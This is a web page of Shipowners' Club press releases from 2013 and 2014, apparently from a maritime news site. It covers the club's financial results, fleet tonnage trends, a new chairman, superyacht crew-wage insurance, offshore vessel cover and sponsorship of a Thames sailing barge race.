<p>An analysis of the various sectors in which the Club’s vessels operate puts meat on the bones of the growth trend. Coastal tankers have increased in size by 90%; those in dry cargo trades by 50%, while offshore vessels have similarly grown by 50% and dumb barges by 269%.</p>
<p>The superyacht fleet is of particular interest, as it is one of the sectors which bucks the trend. Shipowners’ was the first P&amp;I Club to offer full cover to the owners of such vessels.  Twenty years ago there were just 37 yachts entered; now the number has now grown to over 2,200 (as at 20 February 2014). In 1994 it was only the largest and widest trading yachts that required the most comprehensive P&amp;I cover available but over time smaller yachts switched from the restricted cover provided by the commercial markets.  As a consequence, while large superyachts have grown in size (the largest entered in the Club is some 13,000GT), the average size of yachts covered by Shipowners’ has actually reduced.</p>
<p>Regional trade has generally been a feature of the operation of smaller vessels but there is now a tendency for vessels to be larger and to operate further afield.  This has increasingly become the case with specialist vessels and, in particular those operating in the offshore sector. “To best serve our Members with the most appropriate cover, it is vital for the Club to monitor and analyse these trends and to understand the changes that are taking place in Members’ fleets,” concludes Edwards. “Our largest offshore vessels have regularly been in excess of 10,000GT for many years, likewise the larger dredgers. We will always try to provide the cover that our Members need for the vessels they acquire if their trading fits with the overall profile of the Club’s varied sectors.”</p>
<p>Link to blog: <a href="http://www.shipownersclub.com/ian-edwards-meeting-our-members-changing-needs">http://www.shipownersclub.com/ian-edwards-meeting-our-members-changing-needs</a></p>
<p>&nbsp;</p>
<p><img loading="lazy" decoding="async" class="attachment-266x266" alt="141218 Shipowners Club_Development of tonnage infographic_logo_Dec 2014" src="http://portcare.com/wp-content/uploads/141218-Shipowners-Club_Development-of-tonnage-infographic_logo_Dec-2014-300x226.jpg" width="266" height="200" /></p>
<p>ENDS</p>
<p><b>Notes for editors</b></p>
<p>The Shipowners’ Club is</p>
<p>a mutual marine liability insurer, providing Protection &amp; Indemnity insurance to small and specialist vessels since 1855. The Club is a member of the International Group of P&amp;I Clubs and works with more than 600 broking companies globally to insure over 33,000 vessels across a range of operating sectors and geographical areas.</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="post-1764 post type-post status-publish format-standard hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2014/10/14/shipowners-club-announces-nil-general-increase-at-next-renewal-as-half-yearly-results-strengthen-the-clubs-finances-still-further/">Shipowners’ Club announces ‘nil’ general increase at next renewal as half yearly results strengthen the Club’s finances still further</a></h2>
<div class="post-info"><span class="date published time" title="2014-10-14T14:41:15+00:00">October 14, 2014</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p><b>14 October 2014</b></p>
<p>The Shipowners’ Club has released its half yearly results as at 20<sup>th</sup> August for the 2014/15 year, and reports a strong underwriting performance with a significant increase in free reserves over the same period last year.</p>
<p><b>Highlights* include</b></p>
<ul>
<li><b>Earned premiums US$120.3M</b></li>
<li><b>Ultimate claims US$73.6M</b></li>
<li><b>Underwriting surplus US$4.6M</b></li>
<li><b>Investment return US$11.6M</b></li>
<li><b>Increase in free reserves US$15.3M</b></li>
<li><b>Capital and free reserves US$314.1M</b></li>
<li><b>Combined ratio 95.5%</b></li>
</ul>
<p>The decision to withdraw from the Pacific North West fishing sector, taken last year, has resulted in a loss of premium income but is expected to have a positive effect on the underwriting result.   Despite this, gross earned premium is ahead of the 2013 figure at the half year stage, and underlying organic growth remains strong.</p>
<p>Reinsurance costs have grown in recent years but the enhanced ‘stop loss’ cover that the Club now has with Swiss Re will mitigate future claims exposure.  Despite one large casualty, claims activity in the first half has been relatively modest, with fewer high value claims and fewer claims overall.</p>
<p>There is a small underwriting surplus in the first six months of the policy year itself but there has also been improvement on prior years to produce a combined ratio of 95.5% at the half way stage.  The Club’s investments have resulted in a return on capital of 2.2% at the half year and an overall surplus of US$15.3 million has been added to free reserves which now total US$314.1 million.</p>
<p>Commenting on the results, Chief Executive Charles Hume said, “The Club remains in a strong financial position and our Board has decided that there should be no general increase applied to premiums for next year. In addition, we will absorb any increase in reinsurance costs; we will continue with our policy of not applying any adjustments for reinsurance at a later stage.  For our pooled membership, we maintain our policy of no additional or release calls.  We thank our Members and their brokers for their continued support and the trust that they place in the Club. We remain committed to them and to the smaller and specialist vessel sector.  However, we are aware that some Members have moved into trading sectors that have resulted in the operation of larger vessels. We are prepared to consider these larger units, and this also extends to regionally trading tankers and dry cargo vessels where we are prepared to consider vessels up to 20,000 GT, and in some cases larger.”</p>
<p>*Six-month period 21<sup>st</sup> February – 20<sup>th</sup> August 2014 (Unaudited)</p>
<p><b>ENDS</b></p>
<p><b>Notes for editors</b></p>
<p>Shipowners’ are a mutual marine liability insurer, providing Protection &amp; Indemnity insurance to small and specialist vessels since 1855. We work with more than 600 broking companies globally and insure over 33,000 vessels across a range of operating sectors and geographical areas. We are a member of the International Group of P&amp;I Clubs.</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="post-1699 post type-post status-publish format-standard has-post-thumbnail hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2014/08/18/board-of-the-shipowners-club-appoints-new-chairman/">Board of the Shipowners’ Club Appoints New Chairman</a></h2>
<div class="post-info"><span class="date published time" title="2014-08-18T13:18:04+00:00">August 18, 2014</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p style="text-align: left;" align="right">The Shipowners’ Club marked the conclusion of Donald MacLeod’s six year tenure as Chairman with a Board meeting in his home town of Halifax, Nova Scotia, as well as a reception there for local Members and brokers. Philip Orme was appointed to succeed him as Chairman and expressed the Board’s appreciation of his successful oversight of the Club’s affairs during a particularly challenging period of its history with upheaval in the financial markets and prolonged difficulties in shipping markets.</p>
<p><img loading="lazy" decoding="async" class="attachment-266x266" alt="Philip Orme, Chairman" src="http://portcare.com/wp-content/uploads/Philip-Orme-Chairman-295x300.jpg" width="261" height="266" /></p>
<p>Having been based in the UAE for many years, Philip was Managing Director of the Club’s longstanding Member Lamnalco when he was appointed to the Club Board in December 2005, the year that the Club celebrated its 150<sup>th</sup> anniversary. He is now CEO of Ocean Power International Limited, a company which owns and operates offshore vessels throughout the Middle East. A qualified accountant, he has served as Chairman of the Finance Committee since July 2008 as well as Vice-Chairman of the Club.</p>
<p align="left"><b>ENDS</b></p>
<p><b>Notes for Editors:</b></p>
<p>The Shipowners&#8217; Club is a mutual marine liability insurer, providing Protection &amp; Indemnity insurance to small and specialist vessels since 1855. The Club currently insures over 33,000 vessels from more than 6,200 Members worldwide and is a member of the International Group of P&amp;I Clubs.  The Club has branches in London and Singapore.  <b></b></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="post-1625 post type-post status-publish format-standard hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2014/06/23/the-shipowners-club-announces-strong-results-amid-competitive-market-conditions/">The Shipowners’ Club Announces Strong Results Amid Competitive Market Conditions</a></h2>
<div class="post-info"><span class="date published time" title="2014-06-23T09:39:53+00:00">June 23, 2014</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p style="text-align: left;" align="center"><b><span class="Apple-style-span" style="font-weight: normal;">20 June 2014</span></b></p>
<p align="center">
<p><i>The Shipowners’ Club, which is the leading P&amp;I insurer in the smaller and specialist vessel sector, has reported very healthy results for the twelve months ending 20<sup>th</sup> February 2014.  Entered members, vessels and tonnage all grew, resulting in an increase of 9.8% in gross premiums, a combined ratio of 98.9% and an 8.4% increase in free reserves to USD298.9 million. The results were achieved against a background of increased competition and a continuing upward trend in claims.</i></p>
<p><b>Highlights:</b></p>
<ul>
<li><b>Earned premiums USD213.1 million</b></li>
<li><b>Incurred claims USD158.5 million</b></li>
<li><b>Underwriting surplus USD2.3 million</b></li>
<li><b>Investment return USD20.9 million</b></li>
<li><b>Increase in free reserves USD23.2 million</b></li>
<li><b>Capital and free reserves USD298.9 million</b></li>
<li><b>Combined ratio 98.9%</b></li>
</ul>
<p>In his statement Shipowners’ Chairman, Donald MacLeod drew attention to the performance of the Club over the six-year period since the so-called economic crisis of 2008 and the trading difficulties that have ensued.  “The Club has successfully navigated these troublesome and difficult waters, emerging stronger than ever by adhering to the principles that it should achieve a balanced underwriting result, and that investment income should be used to bolster reserves, not subsidise rates,” he said.</p>
<p>Indeed, without the need for unbudgeted calls, free reserves have increased by some 142% over this six-year period to a total of USD298.9 million and the Club’s investment portfolio has risen to USD569.3 million.  The average combined ratio over the period was 90.6%.  “This performance more than justifies the consistency of purpose portrayed by the Club with prudent underwriting over the long haul,” stated MacLeod.</p>
<p>Chief Executive Charles Hume emphasised the continued attraction to new members of Shipowners’ renowned commitment to the best interests of owners’ in the specialist vessel sectors.  “Notwithstanding the increased competition in our market the Club has continued its strong rate of growth adding 457 Members and 1,118 vessels, representing an increase in tonnage entered of 1.7 million GT, during the 2013 policy year.  This growth brings additional stability to the Club’s risk profile but also illustrates the ongoing appeal of the traditional virtues of a mutual Club – continuity, stability and security,” he stated.</p>
<p align="left"><b>ENDS</b></p>
<p><b>Notes for Editors:</b></p>
<p>The Shipowners&#8217; Club is a mutual marine liability insurer, providing Protection &amp; Indemnity insurance to small and specialist vessels since 1855. The Club currently insures over 33,000 vessels from more than 6,200 Members worldwide and is a member of the International Group of P&amp;I Clubs.</p>
<p>The Club has branches in London and Singapore.  A copy of the 2014 Annual Report can be accessed here <a href="http://www.shipownersclub.com/media/529978/ar-2014-printable.pdf">http://www.shipownersclub.com/media/529978/ar-2014-printable.pdf</a></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="post-1434 post type-post status-publish format-standard has-post-thumbnail hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2014/02/24/new-insurance-cover-from-the-shipowners-club-to-protect-super-yacht-owners-and-their-crews/">New Insurance Cover from The Shipowners’ Club to Protect Super Yacht Owners and their Crews</a></h2>
<div class="post-info"><span class="date published time" title="2014-02-24T16:38:05+00:00">February 24, 2014</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p style="text-align: left;" align="right">
London, 24 February 2014</p>
<p>In its latest response to specific market demand for insurance cover not formerly available, the Shipowners’ Club has launched a policy for its high net worth super yacht client base to indemnify them against Seafarers Unpaid Wages Following Abandonment (SUWFA).</p>
<p>Although some 80% of the world’s gross tonnage of shipping has been signed up to the Maritime Labour Convention 2006 (MLC), there are still many owners and managers unsure as to the extent and applicability of some of the provisions.  Crucially, this uncertainty includes the Convention’s requirement for &#8216;financial security&#8217; (in practice, compulsory insurance) to be guaranteed by the vessel owner, leaving them liable for any unpaid wages owed to the crew.</p>
<p><img loading="lazy" decoding="async" class="attachment-266x266" style="border-style: initial; border-color: initial; cursor: default; border-width: 0px;" alt="Ian Ferns" src="http://portcare.com/wp-content/uploads/Ian-Ferns-243x300.jpg" width="215" height="266" /></p>
<p>Ian Ferns, Business Development Manager, explains the Club’s reasoning in introducing the cover, “We have noted that the issue of whether unpaid wages need cover continues to divide opinion. While we agree with our fellow International Group* members that such cover is yet to be mandatory , we have been inundated with requests to provide cover. Our yacht-owningMembers are faced with the request for a guarantee of “financial security” as a contractual condition on a daily basis.  We have therefore decided to assist.&#8221;</p>
<p>Importantly the Shipowners’ product responds specifically to abandonment.  Once more Ferns explains, “Rather than being triggered by insolvency, which is the norm used by other products, as soon as the crew detect that their employer may be failing in its duty to meet their agreed wage payments, the Club can be called upon to act. The declaration of the employer’s insolvency may, of course follow long after the crew has been abandoned.  Their need is for immediate help.”</p>
<p>The SUWFA policy is the latest initiative taken by Shipowners’ to respond to the particular demands of the super yacht sector and follows the Club’s first move to distil P&amp;I Club liability cover into a neat, jargon free policy document; that ‘all risks’, plain language yacht policy, launched in 2011, has proved a great success.</p>
<p>Ferns concludes, “Our abandonment insurance, reducing uncertainty at a stroke and demonstrating our commitment to total crew welfare, is the latest manifestation of the Club’s policy of adapting its services in accordance with members’ requirements.”</p>
<p>Further details of the SUWFA policy and cover are available from Ian Ferns &#8211; <a href="mailto:ian.ferns@shipownersclub.com">ian.ferns@shipownersclub.com</a> or from the Shipowners’ website &#8211;    <a href="http://www.shipownersclub.com/">www.shipownersclub.com</a></p>
<p>*The Shipowners’ Club is a member of the International Group of P&amp;I clubs. Its 13 members uniquely share their claims losses via a Pooling Agreement, which is backed by a joint reinsurance programme.</p>
<p align="left">ENDS</p>
<p><b>Notes for Editors:</b></p>
<p>The Shipowners&#8217; Club is a mutual marine liability insurer, providing Protection &amp; Indemnity insurance to smaller and specialist vessels since 1855. The Club currently insurers over 33,000 vessels from more than 6,200 Members worldwide and is a member of the International Group of P&amp;I Clubs.</p>
<p>The Club has offices located in Luxembourg, London, Singapore and Vancouver.</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="post-1304 post type-post status-publish format-standard hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2013/11/06/shipowners-club-once-more-keeps-premium-rises-to-a-minimum/">Shipowners’ Club Once More Keeps Premium Rises to a Minimum</a></h2>
<div class="post-info"><span class="date published time" title="2013-11-06T15:39:41+00:00">November 6, 2013</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p style="text-align: left;" align="right">
<b><i>Despite a continued upward trend in the cost of claims and additional reinsurance costs, The Shipowners’ Club, P&amp;I insurance provider to the smaller and specialist vessel sector, is to raise premiums by just 5% for the 2014/15 renewal.</i></b></p>
<p>&nbsp;</p>
<p>31st October 2013</p>
<p>Announcing its half year (2013/14) financial results Shipowners, which minimised its premium rise at the last renewal to a market low of 5%, will keep next year’s increase to a similar small rise.  In the P&amp;I Club’s Half-year Report, issued yesterday, Chief Executive Charles Hume stated, “We appreciate that any increase is unwelcome and we recognise that it is necessary to achieve a balance between ensuring the long-term financial security of the Club and recognising the financial challenges faced by many Members in the current economic climate. As Members and brokers will be aware, our track record of general increases is the most competitive in the market and we intend to keep it that way.”</p>
<p>Highlighted in the half-year report is the continued growth in both premium and tonnage entered in the Club.  In the first six months of the trading year earned premiums are up some 11.5% at USD 120.3 million, of which USD 5 million represents new business over the same period, when compared to the previous year.  Vessel tonnage entered stands at 24.47 million GT, an increase of 18.6%.</p>
<p>As indicated, though, claims are also trending upwards both in frequency and value, net of reinsurance.  There was particular volatility in the second quarter with the impact from claims within the USD 1 to 5 million band having the most effect.</p>
<p>Charles Hume noted that these trends were consistent with reports from the market in general. “We will be monitoring the claims position for the third quarter very closely,” he commented.</p>
<p>The report shows that the Club remains in a strong financial position with a surplus of USD 1.1 million for the first six months and an increase in capital and free reserves to USD 276.7 million.  The combined ratio for the period is 98.4% against 95.5% for the full 2012/13 year; excluding some small improvements in back years the pure year combined ratio is 100.6%.</p>
<p>Hume continued, “The 5% general increase continues to include the increased costs of reinsurance. It is inevitable that these costs will rise again and, uniquely within the International Group, the Club is absorbing them within the general increase. We intend to utilise the Club’s very strong capital position for the benefit of the membership to ensure that the likely increase in reinsurance costs is mitigated.”</p>
<p>“We place the utmost value on the long-term relationships that we develop with our Members whose financial interests, we believe, are ultimately best served by the stability and continuity of entry with the Club,” concluded Charles Hume.  “In turn we thank both our Members and their brokers for their long-standing support.”</p>
<p>ENDS</p>
<p><b>Notes for Editors:</b></p>
<p>A pdf of the Half Year Report 2013/14 is available for download at</p>
<p><a href="http://www.shipownersclub.com/publications/latest-publications">http://www.shipownersclub.com/publications/latest-publications</a></p>
<p>The Shipowners&#8217; Club is a mutual marine liability insurer, providing Protection &amp; Indemnity insurance to smaller and specialist vessels since 1855. The Club currently insurers over 33,000 vessels from more than 6,200 Members worldwide and is a member of the International Group of P&amp;I Clubs.</p>
<p>The Club has offices located in Luxembourg, London, Singapore and Vancouver.</p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="post-1255 post type-post status-publish format-standard hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2013/10/07/clarity-and-focus-are-key-to-comprehensive-liability-cover-in-the-osv-sector/">Clarity and Focus are Key to Comprehensive Liability Cover in the OSV Sector</a></h2>
<div class="post-info"><span class="date published time" title="2013-10-07T11:33:55+00:00">October 7, 2013</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p style="text-align: left;" align="center"><i>The Shipowners’ P&amp;I Club, experts in the provision of liability insurance for specialist vessels, is on a mission to bring clarity to policy wordings; the in-depth knowledge accrued from its particular focus on certain sectors of the global fleet assists the Club in making insurance cover easier to understand.  To this end, the Club has recently published a clear outline of its Specialist Offshore Packages along with guidelines for owners and operators entitled ‘Know Your Cover’.</i></p>
<p style="text-align: left;">Over the last thirty years Shipowners has seen significant expansion in the offshore sector; these vessels (OSVs) have become larger and more sophisticated and their activities, for instance in dynamic support and construction operations, more complex.  The Club has never lost its focus in providing appropriate cover for such support vessels in the offshore oil and gas sector.  This specialist focus delivers to owners and operators an expert and dedicated underwriting and claims service.  The recently published guidelines which offer insight into the cover provided to OSVs, is further proof of this dedication.</p>
<p>“While other insurance providers have deviated towards offering cover to mobile offshore drilling rigs, platforms and floating production, storage and off-loading ships, Shipowners has remained focussed on the core business that it knows so well, the offshore support vessel sector,” says Commercial Director, Simon Swallow. “In addition, we are committed to making our policies accessible and intelligible.”</p>
<p>The Club has issued a series of publications to help this process; two policy documents dedicated to the Basic and Enhanced Specialist Offshore Packages; a brochure designed as a guide to these Packages and a detailed description of the Packages entitled ‘Know Your Cover’ in an easy-to-follow question and answer format.</p>
<p>The liability packages for OSVs have been structured with clarity in mind.  In addition to the traditional P&amp;I liabilities associated with the operation of any commercial vessels, such as collision, pollution, crew and wreck liabilities, comprehensive cover can also be provided for contractual liability and third-party liability claims arising from specialist operations.</p>
<p>Finally, within the guide to liability packages, the Club has addressed the often challenging subject of naming a contractor or a charterer as an additional assured.   “This aspect has worried owners and their brokers for a number of years,” comments Ian Edwards, Shipowners’ Underwriting Director. “We have applied a simple, intuitive approach which will allow the Club to provide the cover that our Members and other contracting parties require, while also satisfying their charter party conditions.  We believe this will ultimately provide owners with the peace of mind that they seek from their P&amp;I insurer.”</p>
<p>The various publications can be accessed via Shipowners’ website <a href="http://www.shipownersclub.com/vessel-type/offshore">http://www.shipownersclub.com/vessel-type/offshore</a></p>
<p>ENDS</p>
<p><b>Notes for Editors:</b></p>
<p><i>The Shipowners&#8217; Club is a mutual marine liability insurer, providing Protection &amp; Indemnity insurance and associated covers to smaller and specialist vessels since 1855. The Club insures nearly 33,000 vessels from over 6,000 Members worldwide and is a member of the International Group of P&amp;I Clubs.</i></p>
<p><i>The Club has offices in Luxembourg, London, Singapore and Vancouver. </i></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="post-1174 post type-post status-publish format-standard has-post-thumbnail hentry category-shipowners entry"><h2 class="entry-title"><a class="entry-title-link" rel="bookmark" href="http://portcare.com/2013/07/08/shipowners-pi-club-sponsors-thames-sailing-barge-match-in-its-150th-year/">SHIPOWNERS’ P&#038;I CLUB SPONSORS THAMES SAILING BARGE MATCH IN ITS 150TH YEAR</a></h2>
<div class="post-info"><span class="date published time" title="2013-07-08T12:33:53+00:00">July 8, 2013</span>  by <span class="author vcard"><span class="fn"><a href="http://portcare.com/author/julia-king/" rel="author">Julia Hiles</a></span></span>  </div><div class="entry-content"><p style="text-align: left;" align="center"><i>The Shipowners’ P&amp;I Club is sponsoring the Mark Boyle Memorial Thames Sailing Barge Match which takes place on 13<sup>th</sup> July 2013 in this its 150<sup>th</sup> anniversary year.  The event is held this year in memory of Captain Mark Boyle, who revived the event in 1995 and organised it each year until his untimely death last year aged 55.</i></p>
<p style="text-align: left;" align="right">London, 8<sup>th</sup> July, 2013</p>
<p><img loading="lazy" decoding="async" class="attachment-266x266" style="border-style: initial; border-color: initial; cursor: default; border-width: 0px;" alt="Photograph should be credited to “Thames Match Archive”." src="http://portcare.com/wp-content/uploads/Thames-Match-Archive-1-300x212.jpg" width="266" height="187" /></p>
<p>The Match was the brainchild of Henry Dodd a wealthy London businessman from humble origins who built his business on waste transportation by sailing-barge from London to refuse works along the river supplying ash for the brick-making industry. He was a good friend of Charles Dickens, who used him as the model for Mr Boffin, the refuse magnate of the novel, Our Mutual Friend.</p>
<p>Dodd noticed the intense rivalry between his sailing-barge skippers and decided to harness this competitiveness to make his business more efficient by organising annual races. The first Match in 1863 ran from Erith to Canvey Island and back with a cash prize to the winner, under the flag of the Prince of Wales Yacht Club. The title, it should be noted, derived not from any early royal patronage but from the Prince of Wales pub in Erith.</p>
<p>In 1864 Dodd opened the race up to all-comers and after several years he passed the Thames Sailing Barge Match organisation to a committee of barge owners. Over time, the contestants started to build Spritsail sailing barges specifically designed for speed to win the race. This attracted massive interest and spectator numbers grew to tens of thousands.</p>
<p>At his death in 1881, Dodd bequeathed part of his considerable legacy to the race and this maintained it for the next 100 years. The race continued with some breaks into the 20<sup>th</sup> century and maintained its highly competitive edge.  In the 1963 Centenary race, for example, the two main rivals (F T Everard and Sons Ltd and the London &amp; the Rochester Trading Co) invested heavily in their fastest barges to ensure victory for vessels that had long since become museum pieces. The winning speed of F T Everard’s <i>Veronica</i> was faster than that of all but six previous America’s Cups. No mean feat.</p>
<p>The Match lapsed for 32 years but since the 1995 revival by Capt Mark Boyle, it has been held each year and grown in popularity. This year’s race is the 83<sup>rd</sup> and marks the 150<sup>th</sup> anniversary of the event, making it the second oldest sailing race in the world after the America’s Cup, which started in 1851.</p>
<p>All 16 contestants are historic craft; although not competing this year <i>Cabby</i> is the last wooden Thames barge to be built, in 1928 (another historic connection with Shipowners, which insured her from 1930 until recently).  These evocative vessels are survivors of a fleet once 5,000 strong; <i>Dawn</i> was featured in the recent TV series with Griff Rees-Jones; <i>Cambria</i> was built by Everard in 1906 and has been completely restored recently and is now showing remarkable speed in the races and <i>Mirosa</i> is one of the oldest sailing barges still in commission. The average age of the competing barges this year is 105 years.</p>
<p>The Match will be attended by those well-known in the world of sailing and representatives of the firms and families with historic ties to the race including Michael Everard, the Match Chairman; Sir Robin Knox-Johnston, who will be presenting the prizes; and Paul Goldsmith and Jilly Hemmings (nee Goldsmith), Match Patrons and grandchildren of E J Goldsmith whose company owned the largest ever fleet of Thames Sailing Barges.</p>
<p>The Shipowners’ Club, has supported the Thames Sailing Barge Match for many years. This year it will again be a joint sponsor of the race and the Shipowners’ Club Cup is first prize in the Champion Staysail Class.</p>
<p>The Club’s connection with this sailing match goes back a long way. Shipowners was established in 1855, the same epoch as the Match. It also shares a long-standing connection with F T Everard &amp; Sons Ltd, one of the key players and supporters of the race, who insured their fleet with the Club from 1880.</p>
<p>Rob Cook (Syndicate Manager) and Mark Greenland (Underwriter) will be attending on behalf of the Shipowners’ Club, joining the guests of honour and other sponsors aboard the Motor Yacht <i>Lady Hamilton</i>.</p>
<p>The race, which takes place on Saturday 13<sup>th</sup> July, starts at Mucking, Essex between 8.30 and 9.00 am and follows an eastward course towards the South East Leigh Buoy in the Thames Estuary, where it turns back up the Thames to pass by vantage points at Gravesend Promenade, Greenhithe Riverside Walk, Erith Promenade and Pier and on the north bank, Grays Promenade (via Wharf Road) and the Royal Hotel Purfleet between midday and 4.30 pm.</p>
<p>&#8212;-Ends&#8212;&#8211;</p>
<p><b>Notes for Editors:</b></p>
<p><i>The Shipowners&#8217; Club is a mutual marine liability insurer, providing Protection &amp; Indemnity insurance and associated covers to smaller and specialist vessels since 1855. The Club insures nearly 33,000 vessels from over 6,000 Members worldwide and is a member of the International Group of P&amp;I Clubs.</i></p>
<p><i>The Club has offices in Luxembourg, London, Singapore and Vancouver.</i></p>
<p><b>Photo Note:</b></p>
<p>A high resolution digital image is attached.  Further images are available from the ISIS Communications Press Room at <a href="http://www.isiscomms.com/">www.isiscomms.com</a> or on request from <a href="mailto:info@isiscomms.com">info@isiscomms.com</a></p>
<p>All photographs should be credited to “Thames Match Archive”.</p>
<p><b><br />
</b></p>
</div><div class="post-meta"><span class="categories">Filed Under: <a href="http://portcare.com/category/shipowners/" rel="category tag">The Shipowners' Protection Ltd</a></span> </div></div><div class="navigation"><div class="pagination-next alignright"><a href="http://portcare.com/category/shipowners/page/2/" >Next Page &#x000BB;</a></div></div></div><div id="sidebar" class="sidebar widget-area">
		<div id="recent-posts-4" class="widget widget_recent_entries"><div class="widget-wrap">
		<h4 class="widget-title widgettitle">Recent Press Releases</h4>

		<ul>
											<li>
					<a href="http://portcare.com/2025/12/18/northern-lights-and-k-line-co-organize-tour-and-showcase-eventfor-liquefied-co2-carrier-northern-phoenix/">Northern Lights and “K” LINE Co-Organize Tour and Showcase Eventfor Liquefied CO2 Carrier NORTHERN PHOENIX</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/18/geodis-celebrates-30-years-in-vietnam-marking-three-decades-of-growth-and-supply-chain-excellence/">GEODIS Celebrates 30 Years in Vietnam, Marking Three Decades of Growth and Supply Chain Excellence</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/17/geodis-ships-firefighting-helicopters-between-spain-and-chile/">GEODIS Ships firefighting helicopters between Spain and Chile</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/17/geodis-to-host-exclusive-webinar/">GEODIS to host exclusive webinar</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/17/k-line-crew-family-christmas-party-celebrates-seafarers-and-their-families-in-the-philippines/">&#8220;K&#8221; Line : Crew Family Christmas Party Celebrates Seafarers and Their Families in the Philippines</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/17/patrick-krawutschke-appointed-new-managing-director-at-hpc/">Patrick Krawutschke appointed new Managing Director at HPC</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/12/k-line-participates-in-tree-planting-in-delhi-india/">“K” LINE Participates in Tree Planting in Delhi, India</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/12/k-line-held-fy2025-dry-bulk-global-meeting/">“K” LINE held FY2025 Dry Bulk Global Meeting</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/10/geodiss-sustainability-drive-geodiss-sustainability-drive/">GEODIS’s Sustainability Drive GEODIS’s Sustainability Drive</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/10/geodis-and-edf-commit-to-decarbonizing-the-supply-chain-in-france-and-internationally/">GEODIS and EDF Commit to Decarbonizing the Supply Chain in France and Internationally</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/10/k-line-newbuilding-lng-vessels-for-qatarenergy-named-sharq-and-sharouh-2/">&#8220;K&#8221; Line : Newbuilding LNG vessels for QatarEnergy Named “SHARQ” and “SHAR’OUH”</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/04/geodis-pilots-southeast-asias-first-cross-border-trucking-service-using-renewable-diesel/">GEODIS Pilots Southeast Asia’s First Cross-Border Trucking Service Using Renewable Diesel</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/04/k-line-newbuilding-lng-vessels-for-qatarenergy-named-sharq-and-sharouh/">&#8220;K&#8221; Line : Newbuilding LNG vessels for QatarEnergy Named “SHARQ” and “SHAR’OUH”</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/03/k-line-delivery-of-liquefied-co2-carrier-northern-phoenix-to-northern-lights/">&#8220;K&#8221; Line : Delivery of Liquefied CO2 Carrier “NORTHERN PHOENIX” to Northern Lights</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/01/k-line-exhibits-at-techno-ocean-2025/">“K” LINE Exhibits at Techno-Ocean 2025</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/01/k-line-memorandum-of-understanding-concluded-on-establishing-a-standard-design-framework-utilizing-miles-for-liquefied-co2-carriers-and-alternative-fuel-ships/">&#8220;K&#8221; Line : Memorandum of Understanding Concluded on Establishing a Standard Design Framework Utilizing MILES for Liquefied CO2 Carriers and Alternative Fuel Ships</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/01/geodis-expands-its-south-american-network-through-interline-agreement-with-atlas-air-and-mas/">GEODIS Expands Its South American Network Through Interline Agreement with Atlas Air and mas</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/12/01/k-line-joint-firefighting-drill-conducted-with-yokohama-city-fire-bureau-simulating-a-moored-vessel-fire/">&#8220;K&#8221; Line : Joint Firefighting Drill Conducted with Yokohama City Fire Bureau simulating a moored  vessel fire</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/11/27/sudzucker-polska-s-a-chooses-geodis-as-strategic-warehousing-partner-in-poland/">Südzucker Polska S.A. chooses GEODIS as strategic warehousing partner in Poland</a>
									</li>
											<li>
					<a href="http://portcare.com/2025/11/24/geodis-wins-italian-logistico-dellanno-2025-award/">GEODIS wins Italian &#8220;Logistico dell’Anno 2025&#8221; Award</a>
									</li>
					</ul>

